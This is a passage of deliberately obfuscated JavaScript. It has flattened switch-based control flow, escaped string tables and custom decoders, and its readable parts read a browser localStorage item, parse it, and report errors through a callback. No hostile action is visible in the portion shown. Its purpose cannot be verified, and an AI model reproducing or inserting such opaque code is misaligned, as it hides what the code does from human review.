LgmTbU.HJt8kT.jNBnxf_+-0xd1:case-0xf4:ouIcdp([...gu6ryXB.a6WCum]=hldQk0,gu6ryXB.a6WCum[Q1pEONC[0x0]]=Q1pEONC[SBj48L+0x128],gu6ryXB.a6WCum[Q1pEONC[0x5]]=\"\\x4e\\x43\\x74\\x58\\x50\\x6c\\x6f\\x6b\\x72\\x67\\x4a\\x59\\x41\\x48\\x46\\x30\\x35\\x22\\x29\\x3a\\x24\\x3c\\x23\\x40\\x55\\x5a\\x62\\x7a\\x4c\\x76\\x53\\x2a\\x6d\\x3b\\x61\\x6a\\x3f\\x7e\\x73\\x66\\x39\\x4b\\x71\\x6e\\x28\\x3d\\x37\\x69\\x36\\x5d\\x52\\x4f\\x5f\\x51\\x54\\x33\\x42\\x32\\x44\\x7c\\x5e\\x57\\x7b\\x4d\\x2c\\x45\\x47\\x26\\x34\\x38\\x7d\\x60\\x2f\\x70\\x75\\x31\\x64\\x49\\x56\\x25\\x77\\x79\\x5b\\x65\\x63\\x78\\x2e\\x21\\x3e\\x2b\\x68\",gu6ryXB.a6WCum[-Q1pEONC[SBj48L+0x1d1]]=\"\"+(gu6ryXB.a6WCum[Q1pEONC[SBj48L+0x126]]||\"\"),LgmTbU.bnWTgi=LgmTbU.gu6ryXB,IXu1P2+=-0x34);break;case SBj48L- -0x69:return UrlAIiP[S1AIShD[Q1pEONC[SBj48L+0x27]]];case TfVcYxe- -0x181:ouIcdp(LgmTbU.bnWTgi=LgmTbU.AiCNKOa,TfVcYxe+=0x147,IXu1P2+=-0x1f3);break;case SBj48L- -0x150:case 0x9:ouIcdp(a6WCum[Q1pEONC[TfVcYxe+0x48]].push((a6WCum[Q1pEONC[SBj48L+0x15b]]|a6WCum[Q1pEONC[TfVcYxe+0xe9]]<<a6WCum[Q1pEONC[0x9]])&Q1pEONC[0x10]),LgmTbU.bnWTgi=LgmTbU.gu6ryXB,IXu1P2+=-0x20);break;case IXu1P2-0x75:ouIcdp(a6WCum[Q1pEONC[SBj48L+0x15b]]=Q1pEONC[0x2],a6WCum[Q1pEONC[0x9]]=Q1pEONC[0x2],a6WCum[Q1pEONC[0xae]]=-Q1pEONC[0x4],LgmTbU.bnWTgi=LgmTbU.gu6ryXB,TfVcYxe+=-0x13c,IXu1P2+=0x80);break;case-0xba:case LgmTbU.HJt8kT.jNBnxf_+-0x105:case-0x58:ouIcdp(a6WCum[-Q1pEONC[0x93]]=a6WCum[-Q1pEONC[TfVcYxe+0xed]].length,a6WCum[Q1pEONC[TfVcYxe+0x4d]]=[],LgmTbU.bnWTgi=LgmTbU.gu6ryXB,TfVcYxe+=0xef,IXu1P2+=0x1d);break;case-0xc3:case LgmTbU.HJt8kT.jNBnxf_+-0x109:return UrlAIiP[S1AIShD[Q1pEONC[0x2]]]=(0x1,LgmTbU.HJt8kT.e_PTzQ)(FVr7tb4[S1AIShD[Q1pEONC[0x2]]]);case TfVcYxe-0x87:return _y_CzW(a6WCum[Q1pEONC[0xd]]);case 0x4e:case-0xd5:case LgmTbU.HJt8kT.h9JNPnZ+-0x9b:return _y_CzW(a6WCum[Q1pEONC[0xd]]);default:return UrlAIiP[S1AIShD[Q1pEONC[0x2]]];case LgmTbU.HJt8kT.h9JNPnZ+-0x10a:ouIcdp([...KCStPqZ.S1AIShD]=hldQk0,KCStPqZ.S1AIShD[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[KCStPqZ.S1AIShD[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(LgmTbU.bnWTgi=LgmTbU.KCStPqZ,TfVcYxe+=-0xee,SBj48L+=0x18f,IXu1P2+=-0x11e);break}else{ouIcdp(LgmTbU.bnWTgi=LgmTbU.KCStPqZ,TfVcYxe+=0x117,SBj48L+=0x14e,IXu1P2+=-0x11e);break}}}ouIcdp(_hX_RP=void 0x0,TfVcYxe=De2Cpti(0x38,0xf5,-0x53).next().value);if(_hX_RP){return TfVcYxe}}ixnm1Cq=[]}if(TfVcYxe===LgmTbU(Q1pEONC[0x155])){function P2Ylg5F(...TfVcYxe){var De2Cpti,IXu1P2;function*hldQk0(IXu1P2,eEcYpuj,YcT2p_K,JUlrF0S,b9Rs_4s={e5xLeQx:{}},P2Ylg5F){while(IXu1P2+eEcYpuj+YcT2p_K+JUlrF0S!==0xa)with(b9Rs_4s.vVImO9f||b9Rs_4s)switch(IXu1P2+eEcYpuj+YcT2p_K+JUlrF0S){case-0x4d:ouIcdp([...dldlKu.k4bZ0w]=P2Ylg5F,dldlKu.k4bZ0w[Q1pEONC[eEcYpuj+-0x2a]]=Q1pEONC[0x4],dldlKu.k4bZ0w[Q1pEONC[IXu1P2+-0xe2]]=\"\\u007c\\u0058\\u0064\\u0072\\u0042\\u0056\\u004f\\u0065\\u0047\\u005a\\u0063\\u0067\\u004c\\u0059\\u004a\\u006f\\u0052\\u0046\\u0050\\u006e\\u0055\\u006c\\u0061\\u006d\\u0073\\u0074\\u0071\\u0045\\u0053\\u004b\\u0028\\u0044\\u004d\\u0068\\u007d\\u0035\\u0036\\u006a\\u002a\\u0041\\u005f\\u0021\\u0054\\u0076\\u0066\\u0049\\u0039\\u0075\\u0048\\u0069\\u0043\\u0057\\u002f\\u003e\\u0051\\u007a\\u0024\\u003b\\u0062\\u003d\\u004e\\u0060\\u0070\\u006b\\u005d\\u002b\\u0038\\u0032\\u0033\\u0077\\u007e\\u0023\\u002c\\u0079\\u0078\\u007b\\u0029\\u003a\\u0040\\u002e\\u0034\\u003f\\u0030\\u0031\\u0022\\u005e\\u0026\\u003c\\u0025\\u005b\\u0037\",dldlKu.k4bZ0w[Q1pEONC[0x2e]]=\"\"+(dldlKu.k4bZ0w[Q1pEONC[0x2]]||\"\"),dldlKu.k4bZ0w[Q1pEONC[0x39]]=dldlKu.k4bZ0w[Q1pEONC[0x2e]].length,b9Rs_4s.vVImO9f=b9Rs_4s.dldlKu,YcT2p_K+=0x7d);break;case JUlrF0S- -0x103:return UrlAIiP[mQCJQg[Q1pEONC[0x2]]]=(0x1,b9Rs_4s.ummyD5.ufutiS)(FVr7tb4[mQCJQg[Q1pEONC[0x2]]]);case eEcYpuj-0x1da:return _y_CzW(k4bZ0w[Q1pEONC[0x3f]]);case-0x99:case b9Rs_4s.e5xLeQx.IBsnRU+-0x9a:case-0x55:FrLSUT[Q1pEONC[0x5]]=Mf_bP5n((0x1,w2I7Qjn)(Q1pEONC[0x161])).localStorage.getItem(FrLSUT[Q1pEONC[0x2]]);try{ouIcdp(u5H5VZ2(KPTIocJ),u5H5VZ2(qUvzFg));function qUvzFg(...IXu1P2){var eEcYpuj,YcT2p_K;function*JUlrF0S(YcT2p_K,JUlrF0S,b9Rs_4s,P2Ylg5F,qUvzFg={jwa4QKj:{}}){while(YcT2p_K+JUlrF0S+b9Rs_4s+P2Ylg5F!==0x45)with(qUvzFg.dD5bc6||qUvzFg)switch(YcT2p_K+JUlrF0S+b9Rs_4s+P2Ylg5F){case 0xbe:default:ouIcdp(IXu1P2[Q1pEONC[0x1]]=\"\"+(IXu1P2[Q1pEONC[b9Rs_4s+-0xd]]||\"\"),IXu1P2[Q1pEONC[b9Rs_4s+0x30]]=IXu1P2[Q1pEONC[YcT2p_K+0x4]].length,qUvzFg.dD5bc6=qUvzFg.jwa4QKj,P2Ylg5F+=0x42);break;case 0x50:case 0xf6:for(IXu1P2[Q1pEONC[0x30]]=Q1pEONC[b9Rs_4s+-0x48];IXu1P2[Q1pEONC[0x30]]<IXu1P2[Q1pEONC[YcT2p_K+0x42]];IXu1P2[Q1pEONC[0x30]]++){IXu1P2[Q1pEONC[0x3e]]=IXu1P2[Q1pEONC[0x4]].indexOf(IXu1P2[Q1pEONC[0x1]][IXu1P2[Q1pEONC[0x30]]]);if(IXu1P2[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(IXu1P2[Q1pEONC[0x11]]<Q1pEONC[b9Rs_4s+-0x48]){IXu1P2[Q1pEONC[b9Rs_4s+-0x39]]=IXu1P2[Q1pEONC[0x3e]]}else{ouIcdp(IXu1P2[Q1pEONC[0x11]]+=IXu1P2[Q1pEONC[JUlrF0S+0x19]]*Q1pEONC[0x16],IXu1P2[Q1pEONC[YcT2p_K+0x35]]|=IXu1P2[Q1pEONC[JUlrF0S+-0x14]]<<IXu1P2[Q1pEONC[JUlrF0S+0xe]],IXu1P2[Q1pEONC[0x33]]+=(IXu1P2[Q1pEONC[0x11]]&Q1pEONC[b9Rs_4s+-0x1d])>Q1pEONC[0x15]?Q1pEONC[b9Rs_4s+-0x38]:Q1pEONC[0x13]);do{ouIcdp(IXu1P2[Q1pEONC[0xd]].push(IXu1P2[Q1pEONC[0x32]]&Q1pEONC[0x10]),IXu1P2[Q1pEONC[YcT2p_K+0x35]]>>=Q1pEONC[YcT2p_K+0xe],IXu1P2[Q1pEONC[0x33]]-=Q1pEONC[0xb])}while(IXu1P2[Q1pEONC[0x33]]>Q1pEONC[0x11]);IXu1P2[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(IXu1P2[Q1pEONC[YcT2p_K+0x14]]>-Q1pEONC[b9Rs_4s+-0x46]){ouIcdp(qUvzFg.dD5bc6=qUvzFg.jwa4QKj,YcT2p_K+=-0x7a,JUlrF0S+=-0x3d,b9Rs_4s+=0x5c);break}else{ouIcdp(qUvzFg.dD5bc6=qUvzFg.jwa4QKj,YcT2p_K+=-0xc8,JUlrF0S+=0x70,b9Rs_4s+=0x5c);break}case qUvzFg.jwa4QKj.mzUbYkM+-0x15a:ouIcdp(IXu1P2[Q1pEONC[0x0]]=Q1pEONC[b9Rs_4s+0xd7],IXu1P2[Q1pEONC[0x4]]=\"\\u0060\\u0078\\u0068\\u0022\\u0030\\u006e\\u0034\\u003a\\u004c\\u0038\\u0073\\u0052\\u003e\\u0048\\u0036\\u0047\\u0076\\u0066\\u004a\\u0043\\u0070\\u002b\\u0049\\u007e\\u004b\\u007b\\u0077\\u007c\\u0063\\u0072\\u0053\\u002a\\u0054\\u0067\\u0044\\u003d\\u005f\\u0032\\u0058\\u0059\\u0033\\u003b\\u005b\\u006d\\u005d\\u0028\\u0051\\u0024\\u0029\\u004d\\u0056\\u0065\\u004e\\u007d\\u006b\\u0046\\u0026\\u0079\\u0069\\u0025\\u002f\\u002e\\u0042\\u0037\\u006f\\u0074\\u0045\\u0023\\u007a\\u0071\\u0035\\u0021\\u0061\\u0075\\u0057\\u0055\\u006a\\u002c\\u0031\\u0062\\u0039\\u004f\\u005e\\u0064\\u0040\\u0041\\u003f\\u0050\\u003c\\u005a\\u006c\",qUvzFg.dD5bc6=qUvzFg.jwa4QKj,YcT2p_K+=-0xf5,JUlrF0S+=0x91,b9Rs_4s+=0xe2,P2Ylg5F+=0x78);break;case-0x7f:case YcT2p_K-0x12b:ouIcdp(qUvzFg.dD5bc6=qUvzFg.n6LXixi,YcT2p_K+=-0x211,JUlrF0S+=0xf3,b9Rs_4s+=-0x23,P2Ylg5F+=0x6e);break;case 0x9b:ouIcdp(IXu1P2[Q1pEONC[0xd]].push((IXu1P2[Q1pEONC[b9Rs_4s+-0x74]]|IXu1P2[Q1pEONC[0x11]]<<IXu1P2[Q1pEONC[0x33]])&Q1pEONC[0x10]),qUvzFg.dD5bc6=qUvzFg.jwa4QKj,YcT2p_K+=-0x4e,JUlrF0S+=0xad);break;case 0x7e:case qUvzFg.jwa4QKj.ysgy7r2+0x7c:case 0xc4:ouIcdp(qUvzFg.dD5bc6=qUvzFg.jwa4QKj,YcT2p_K+=-0x1ef,JUlrF0S+=0x5c,b9Rs_4s+=0x11d,P2Ylg5F+=0x11a);break;case P2Ylg5F-0x41:case 0x53:ouIcdp(IXu1P2[Q1pEONC[b9Rs_4s+-0x2d]]=[],IXu1P2[Q1pEONC[0x32]]=Q1pEONC[0x2],qUvzFg.dD5bc6=qUvzFg.jwa4QKj,YcT2p_K+=0x9e,JUlrF0S+=0x80,b9Rs_4s+=-0x2b,P2Ylg5F+=-0xa9);break;case YcT2p_K-0x78:ouIcdp([qUvzFg.jwa4QKj.mzUbYkM,qUvzFg.jwa4QKj.ysgy7r2]=[0xd3,0x51],qUvzFg.dD5bc6=qUvzFg.jwa4QKj,YcT2p_K+=-0x126,JUlrF0S+=-0x37,b9Rs_4s+=0x7d,P2Ylg5F+=0x12b);break;case 0xdc:ouIcdp(IXu1P2[Q1pEONC[b9Rs_4s+0x24]]=Q1pEONC[0x2],IXu1P2[Q1pEONC[0x11]]=-Q1pEONC[0x4],qUvzFg.dD5bc6=qUvzFg.jwa4QKj,YcT2p_K+=-0x5d,JUlrF0S+=-0x24,b9Rs_4s+=0x3b,P2Ylg5F+=0x60);break;case-0xdb:ouIcdp([qUvzFg.jwa4QKj.mzUbYkM,qUvzFg.jwa4QKj.ysgy7r2]=[0xb2,-0x2a],IXu1P2[Q1pEONC[b9Rs_4s+0x56]]=Q1pEONC[0x4],IXu1P2[Q1pEONC[0x4]]=\"\\x60\\x78\\x68\\x22\\x30\\x6e\\x34\\x3a\\x4c\\x38\\x73\\x52\\x3e\\x48\\x36\\x47\\x76\\x66\\x4a\\x43\\x70\\x2b\\x49\\x7e\\x4b\\x7b\\x77\\x7c\\x63\\x72\\x53\\x2a\\x54\\x67\\x44\\x3d\\x5f\\x32\\x58\\x59\\x33\\x3b\\x5b\\x6d\\x5d\\x28\\x51\\x24\\x29\\x4d\\x56\\x65\\x4e\\x7d\\x6b\\x46\\x26\\x79\\x69\\x25\\x2f\\x2e\\x42\\x37\\x6f\\x74\\x45\\x23\\x7a\\x71\\x35\\x21\\x61\\x75\\x57\\x55\\x6a\\x2c\\x31\\x62\\x39\\x4f\\x5e\\x64\\x40\\x41\\x3f\\x50\\x3c\\x5a\\x6c\",qUvzFg.dD5bc6=qUvzFg.jwa4QKj,YcT2p_K+=0xeb,JUlrF0S+=0x91,b9Rs_4s+=0x65,P2Ylg5F+=-0xb8);break;case YcT2p_K- -0x93:ouIcdp(IXu1P2[Q1pEONC[YcT2p_K+0x10]]=[],IXu1P2[Q1pEONC[JUlrF0S+-0x28]]=Q1pEONC[JUlrF0S+-0x58],qUvzFg.dD5bc6=qUvzFg.jwa4QKj,YcT2p_K+=0x5d,JUlrF0S+=-0x11);break;case JUlrF0S-0xb5:ouIcdp(qUvzFg.dD5bc6=qUvzFg.jwa4QKj,YcT2p_K+=0x78,JUlrF0S+=-0x37,b9Rs_4s+=0x7d,P2Ylg5F+=0x91);break;case JUlrF0S- -0x65:return eEcYpuj=!0x0,_y_CzW(IXu1P2[Q1pEONC[YcT2p_K+0xd8]])}}ouIcdp(eEcYpuj=void 0x0,YcT2p_K=JUlrF0S(-0xee,-0x37,-0x56,0xa0).next().value);if(eEcYpuj){return YcT2p_K}}function KPTIocJ(...IXu1P2){IXu1P2[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[IXu1P2[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[IXu1P2[Q1pEONC[0x2]]]=qUvzFg(FVr7tb4[IXu1P2[Q1pEONC[0x2]]])}return UrlAIiP[IXu1P2[Q1pEONC[0x2]]]}FrLSUT[Q1pEONC[0x5]]=Mf_bP5n(KPTIocJ(Q1pEONC[0x162])).parse(FrLSUT[Q1pEONC[0x5]])}catch(nKpLMep){u5H5VZ2(dwbbRz5);function secmODa(IXu1P2){var eEcYpuj,YcT2p_K;function*JUlrF0S(YcT2p_K,JUlrF0S,b9Rs_4s={Geghhlw:{}}){while(YcT2p_K+JUlrF0S!==0x3c)with(b9Rs_4s.PtdbJ3H||b9Rs_4s)switch(YcT2p_K+JUlrF0S){case YcT2p_K-0x7b:b9Rs_4s.Geghhlw.rlIG4p=-Q1pEONC[YcT2p_K+0x80];for(b9Rs_4s.Geghhlw.XCtxpk=Q1pEONC[YcT2p_K+0x7e];XCtxpk<UdDaXl;XCtxpk++){b9Rs_4s.Geghhlw.itAmF4q=xRdpmXC.indexOf(wiHnX9[XCtxpk]);if(itAmF4q===-Q1pEONC[0x4])continue;if(rlIG4p<Q1pEONC[YcT2p_K+0x7e]){rlIG4p=itAmF4q}else{ouIcdp(rlIG4p+=itAmF4q*Q1pEONC[0x16],Hz24DH|=rlIG4p<<uWaDjB_,uWaDjB_+=(rlIG4p&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[YcT2p_K+0x8f]);do{ouIcdp(N25GdF9.push(Hz24DH&Q1pEONC[YcT2p_K+0x8c]),Hz24DH>>=Q1pEONC[YcT2p_K+0x87],uWaDjB_-=Q1pEONC[YcT2p_K+0x87])}while(uWaDjB_>Q1pEONC[YcT2p_K+0x8d]);rlIG4p=-Q1pEONC[YcT2p_K+0x80]}}if(rlIG4p>-Q1pEONC[0x4]){ouIcdp(b9Rs_4s.PtdbJ3H=b9Rs_4s.Geghhlw,YcT2p_K+=0x4e,JUlrF0S+=0x173);break}else{ouIcdp(b9Rs_4s.PtdbJ3H=b9Rs_4s.Geghhlw,YcT2p_K+=0x15,JUlrF0S+=0x173);break}case 0x91:return eEcYpuj=!0x0,_y_CzW(N25GdF9);case JUlrF0S-0x2e:ouIcdp(N25GdF9.push((Hz24DH|rlIG4p<<uWaDjB_)&Q1pEONC[0x10]),b9Rs_4s.PtdbJ3H=b9Rs_4s.Geghhlw,YcT2p_K+=-0x39);break;default:ouIcdp(b9Rs_4s.PtdbJ3H=b9Rs_4s.Geghhlw,YcT2p_K+=-0xdc,JUlrF0S+=-0x21);break;case b9Rs_4s.Geghhlw.xQRDFxf+0x88:ouIcdp(b9Rs_4s.Geghhlw.xQRDFxf=0x5b,b9Rs_4s.PtdbJ3H=b9Rs_4s.Geghhlw,YcT2p_K+=-0xdc,JUlrF0S+=-0xf4);break;case 0xda:case YcT2p_K- -0x1:case-0x77:ouIcdp(b9Rs_4s.Geghhlw.UdDaXl=wiHnX9.length,b9Rs_4s.Geghhlw.N25GdF9=[],b9Rs_4s.PtdbJ3H=b9Rs_4s.Geghhlw,JUlrF0S+=-0x13f);break;case 0x48:case-0x28:ouIcdp(b9Rs_4s.Geghhlw.xQRDFxf=0x51,Geghhlw.xRdpmXC=\"\\x77\\x2c\\x3a\\x30\\x29\\x38\\x39\\x4e\\x5f\\x41\\x26\\x44\\x7c\\x50\\x63\\x37\\x78\\x70\\x22\\x55\\x31\\x23\\x46\\x3b\\x51\\x7a\\x6e\\x4a\\x32\\x59\\x58\\x72\\x79\\x3f\\x69\\x60\\x43\\x57\\x5e\\x2f\\x6f\\x64\\x25\\x54\\x21\\x5b\\x6a\\x5a\\x76\\x24\\x2b\\x73\\x36\\x3c\\x65\\x35\\x66\\x75\\x56\\x62\\x42\\x6d\\x68\\x6c\\x2a\\x45\\x74\\x61\\x4c\\x5d\\x3d\\x4d\\x48\\x49\\x71\\x33\\x2e\\x47\\x7e\\x7d\\x40\\x3e\\x28\\x52\\x6b\\x4b\\x67\\x53\\x4f\\x34\\x7b\",Geghhlw.wiHnX9=\"\"+(IXu1P2||\"\"),b9Rs_4s.PtdbJ3H=b9Rs_4s.Geghhlw,YcT2p_K+=0x1a,JUlrF0S+=0x8a);break;case JUlrF0S!=0x1&&JUlrF0S- -0xeb:case-0xc:ouIcdp(b9Rs_4s.Geghhlw.Hz24DH=Q1pEONC[0x2],b9Rs_4s.Geghhlw.uWaDjB_=Q1pEONC[0x2],b9Rs_4s.PtdbJ3H=b9Rs_4s.Geghhlw,YcT2p_K+=-0x167,JUlrF0S+=0xc3);break}}ouIcdp(eEcYpuj=void 0x0,YcT2p_K=JUlrF0S(0xd1,-0x89).next().value);if(eEcYpuj){return YcT2p_K}}function dwbbRz5(...IXu1P2){var eEcYpuj,YcT2p_K;function*JUlrF0S(YcT2p_K,JUlrF0S,b9Rs_4s,P2Ylg5F,qUvzFg={Gn4r7xR:{}}){while(YcT2p_K+JUlrF0S+b9Rs_4s+P2Ylg5F!==0xf6)with(qUvzFg.nDRhrfj||qUvzFg)switch(YcT2p_K+JUlrF0S+b9Rs_4s+P2Ylg5F){default:case 0x7a:case 0x91:case qUvzFg.Gn4r7xR.ZhftUve+0x72:case 0xa9:case 0x89:ouIcdp(qUvzFg.Gn4r7xR.ZhftUve=0x18,IXu1P2[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[IXu1P2[Q1pEONC[YcT2p_K+-0xc2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(qUvzFg.nDRhrfj=qUvzFg.Gn4r7xR,YcT2p_K+=-0x3d,JUlrF0S+=0x22,b9Rs_4s+=-0x172,P2Ylg5F+=0x19f);break}else{ouIcdp(qUvzFg.nDRhrfj=qUvzFg.Gn4r7xR,YcT2p_K+=0x14,JUlrF0S+=0x191,b9Rs_4s+=-0x3dd,P2Ylg5F+=0x103);break}case 0x29:ouIcdp(qUvzFg.Gn4r7xR.ZhftUve=-0xbc,qUvzFg.nDRhrfj=qUvzFg.Gn4r7xR,YcT2p_K+=-0x89,JUlrF0S+=0x1b5,b9Rs_4s+=-0x1e1);break;case-0x44:case JUlrF0S- -0x15d:case 0xa:return eEcYpuj=!0x0,UrlAIiP[IXu1P2[Q1pEONC[b9Rs_4s+0xa]]]=secmODa(FVr7tb4[IXu1P2[Q1pEONC[0x2]]]);case 0x1e:case qUvzFg.Gn4r7xR.ZhftUve+-0xa4:case 0xc9:return eEcYpuj=!0x0,UrlAIiP[IXu1P2[Q1pEONC[JUlrF0S+-0xcb]]];case-0x3a:qUvzFg.Gn4r7xR.ZhftUve=0x33;return eEcYpuj=!0x0,UrlAIiP[IXu1P2[Q1pEONC[0x2]]]=secmODa(FVr7tb4[IXu1P2[Q1pEONC[0x2]]])}}ouIcdp(eEcYpuj=void 0x0,YcT2p_K=JUlrF0S(0xc4,-0xc4,0x16a,-0xc1).next().value);if(eEcYpuj){return YcT2p_K}}FrLSUT[Q1pEONC[0x4]](new(Mf_bP5n((0x1,w2I7Qjn)(Q1pEONC[0x159])))((0x1,w2I7Qjn)(Q1pEONC[0x163])+dwbbRz5(Q1pEONC[0x164])+dwbbRz5(Q1pEONC[0x165])+dwbbRz5(Q1pEONC[0x166])+dwbbRz5(Q1pEONC[0x167])+FrLSUT[Q1pEONC[0x2]]+dwbbRz5(Q1pEONC[0x168])+nKpLMep.message))}FrLSUT[Q1pEONC[0x4]](Q1pEONC[0x6],FrLSUT[Q1pEONC[0x5]]);return;case b9Rs_4s.e5xLeQx.IBsnRU+0x2e:ouIcdp(b9Rs_4s.x2_WPxf={},b9Rs_4s.x2_WPxf.AmlVq7=function(...IXu1P2){return hldQk0(0x57,-0x5b,0x96,-0xce,{x2_WPxf:b9Rs_4s.x2_WPxf,dQdfqZp:b9Rs_4s.dQdfqZp,bYhW2VN:b9Rs_4s.bYhW2VN,e5xLeQx:b9Rs_4s.e5xLeQx,T3pXTw:{}},IXu1P2).next().value},b9Rs_4s.x2_WPxf.DI6tRS=function(...IXu1P2){return hldQk0(0x14d,-0xe3,-0x1e,-0x39,{x2_WPxf:b9Rs_4s.x2_WPxf,dQdfqZp:b9Rs_4s.dQdfqZp,bYhW2VN:b9Rs_4s.bYhW2VN,e5xLeQx:b9Rs_4s.e5xLeQx,ExyFfN:{}},IXu1P2).next().value},u5H5VZ2(b9Rs_4s.x2_WPxf.AmlVq7),u5H5VZ2(b9Rs_4s.x2_WPxf.DI6tRS));throw new(Mf_bP5n((0x1,b9Rs_4s.x2_WPxf.AmlVq7)(Q1pEONC[0x15b])))((0x1,b9Rs_4s.x2_WPxf.AmlVq7)(Q1pEONC[0x15c])+(0x1,b9Rs_4s.x2_WPxf.AmlVq7)(Q1pEONC[0x15d])+(0x1,b9Rs_4s.x2_WPxf.AmlVq7)(Q1pEONC[0x15e])+(0x1,b9Rs_4s.x2_WPxf.AmlVq7)(Q1pEONC[0x15f])+(0x1,b9Rs_4s.x2_WPxf.AmlVq7)(Q1pEONC[0x160]));case IXu1P2- -0xef:return UrlAIiP[mQCJQg[Q1pEONC[0x2]]];case b9Rs_4s.e5xLeQx.IBsnRU+-0x4a:return De2Cpti=!0x0,kRAwBBW;case 0x9c:case eEcYpuj-0x104:ouIcdp(k4bZ0w[Q1pEONC[0x3f]].push((k4bZ0w[Q1pEONC[0x37]]|k4bZ0w[Q1pEONC[YcT2p_K+-0x7f]]<<k4bZ0w[Q1pEONC[0x32]])&Q1pEONC[0x10]),b9Rs_4s.vVImO9f=b9Rs_4s.dldlKu,YcT2p_K+=-0xd6);break;case 0xdf:case eEcYpuj-0x4b:return UrlAIiP[RL5Ip0[Q1pEONC[0x2]]];case-0x5:ouIcdp(Dnk8iYd[Q1pEONC[0x3f]]=[],Dnk8iYd[Q1pEONC[0x37]]=Q1pEONC[0x2],Dnk8iYd[Q1pEONC[IXu1P2+-0xfc]]=Q1pEONC[eEcYpuj+-0x4d],b9Rs_4s.vVImO9f=b9Rs_4s.bYxd2W,IXu1P2+=0x45,eEcYpuj+=-0x28);break;case b9Rs_4s.e5xLeQx.IBsnRU+0x3:ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.dQdfqZp,IXu1P2+=0x84,eEcYpuj+=0x70,YcT2p_K+=-0xcc,JUlrF0S+=-0x34);break;case IXu1P2- -0x193:ouIcdp([...AWEnWm.mQCJQg]=P2Ylg5F,AWEnWm.mQCJQg[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[AWEnWm.mQCJQg[Q1pEONC[IXu1P2+0xe8]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.AWEnWm,IXu1P2+=0x31a,eEcYpuj+=-0x1d2,YcT2p_K+=-0x1e0);break}else{ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.AWEnWm,IXu1P2+=0xdc,eEcYpuj+=0x64,YcT2p_K+=-0x198,JUlrF0S+=0x90);break}case b9Rs_4s.e5xLeQx.IBsnRU+-0x9e:case-0x44:ouIcdp([...bYhW2VN.RlJd55P]=P2Ylg5F,bYhW2VN.SsQu0M=function(...IXu1P2){return hldQk0(0xa5,-0x46,0xc4,-0x33,{bYhW2VN:b9Rs_4s.bYhW2VN,e5xLeQx:b9Rs_4s.e5xLeQx,dQdfqZp:{}},IXu1P2).next().value},bYhW2VN.RlJd55P[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(bYhW2VN.SsQu0M,Q1pEONC[YcT2p_K+-0xa6]));return;case-0x24:case-0x37:case-0xd8:ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.R42UAh,IXu1P2+=0xaf,eEcYpuj+=0x74,YcT2p_K+=0x7a,JUlrF0S+=-0x76);break;case-0x69:return osquXSH;case 0xc:ouIcdp(k4bZ0w[Q1pEONC[0x32]]=Q1pEONC[0x2],k4bZ0w[Q1pEONC[0x11]]=-Q1pEONC[0x4]);for(k4bZ0w[Q1pEONC[0x30]]=Q1pEONC[0x2];k4bZ0w[Q1pEONC[eEcYpuj+-0x112]]<k4bZ0w[Q1pEONC[0x39]];k4bZ0w[Q1pEONC[YcT2p_K+0x36]]++){k4bZ0w[Q1pEONC[0x158]]=k4bZ0w[Q1pEONC[0x18]].indexOf(k4bZ0w[Q1pEONC[0x2e]][k4bZ0w[Q1pEONC[0x30]]]);if(k4bZ0w[Q1pEONC[0x158]]===-Q1pEONC[0x4])continue;if(k4bZ0w[Q1pEONC[0x11]]<Q1pEONC[eEcYpuj+-0x140]){k4bZ0w[Q1pEONC[0x11]]=k4bZ0w[Q1pEONC[0x158]]}else{ouIcdp(k4bZ0w[Q1pEONC[IXu1P2+0x53]]+=k4bZ0w[Q1pEONC[0x158]]*Q1pEONC[0x16],k4bZ0w[Q1pEONC[0x37]]|=k4bZ0w[Q1pEONC[0x11]]<<k4bZ0w[Q1pEONC[0x32]],k4bZ0w[Q1pEONC[0x32]]+=(k4bZ0w[Q1pEONC[0x11]]&Q1pEONC[0x2d])>Q1pEONC[YcT2p_K+0x1b]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(k4bZ0w[Q1pEONC[eEcYpuj+-0x103]].push(k4bZ0w[Q1pEONC[eEcYpuj+-0x10b]]&Q1pEONC[eEcYpuj+-0x132]),k4bZ0w[Q1pEONC[0x37]]>>=Q1pEONC[0xb],k4bZ0w[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(k4bZ0w[Q1pEONC[0x32]]>Q1pEONC[IXu1P2+0x53]);k4bZ0w[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(k4bZ0w[Q1pEONC[0x11]]>-Q1pEONC[0x4]){ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.dldlKu,IXu1P2+=-0x64,YcT2p_K+=0x96);break}else{ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.dldlKu,IXu1P2+=-0x64,YcT2p_K+=-0x40);break}case-0x1c:case-0x74:ouIcdp(O_5Ddle(kRAwBBW,TfVcYxe[Q1pEONC[0x169]]),b9Rs_4s.vVImO9f=b9Rs_4s.e5xLeQx,eEcYpuj+=0xcb,YcT2p_K+=-0x2a,JUlrF0S+=-0xd3);break;case JUlrF0S- -0x1e6:return _y_CzW(Dnk8iYd[Q1pEONC[0x3f]]);case b9Rs_4s.e5xLeQx.IBsnRU+-0x88:case 0xa4:ouIcdp(b9Rs_4s.e5xLeQx.kRAwBBW=function(...IXu1P2){ixnm1Cq=IXu1P2;return 